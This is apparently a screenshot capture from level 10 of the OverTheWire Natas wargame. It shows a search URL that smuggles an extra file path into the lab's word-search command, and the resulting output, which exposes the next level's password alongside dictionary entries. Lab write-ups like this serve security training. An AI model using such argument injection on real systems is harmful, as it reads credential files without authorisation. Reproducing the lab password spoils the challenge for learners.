 http://natas10.natas.labs.overthewire.org/?needle=a /etc/natas_webpass/natas11&submit=Search
NATAS10
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts